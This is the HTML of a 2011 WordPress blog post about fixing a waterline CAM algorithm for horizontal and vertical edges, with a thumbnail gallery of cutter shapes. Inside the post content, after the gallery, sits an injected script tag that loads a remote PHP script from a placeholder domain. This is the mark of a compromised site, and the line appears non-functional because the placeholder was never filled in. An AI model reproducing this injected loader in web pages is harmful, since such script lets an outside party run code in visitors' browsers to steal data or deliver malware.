<p>This is now hopefully fixed and we simply give up and return in generalEdgePush() if we encounter a horizontal or a vertical edge. These should be handled upstream by simpler specialized functions. Never assume <a href="http://en.wikipedia.org/wiki/General_position">general position</a> is the take home message I guess...<br />
<div id='gallery-1' class='gallery galleryid-4179 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_ballcutter_better/'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_better1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_ballcutter_error/'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_error1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_bullcutter/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_bullcutter1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_cylcutter/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_cylcutter1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2011/02/waterline-fix/" rel="bookmark"><time class="entry-date published" datetime="2011-02-15T00:36:49+00:00">February 15, 2011</time><time class="updated" datetime="2012-12-22T17:19:33+00:00">December 22, 2012</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/" rel="category tag">Waterline</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4179 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anderswallin.net/2011/02/vd-algorithm-animation-zoomed-out/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">VD algorithm animation (zoomed out)</span></a></div><div class="nav-next"><a href="http://www.anderswallin.net/2011/02/cutter-shapes/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cutter shapes</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
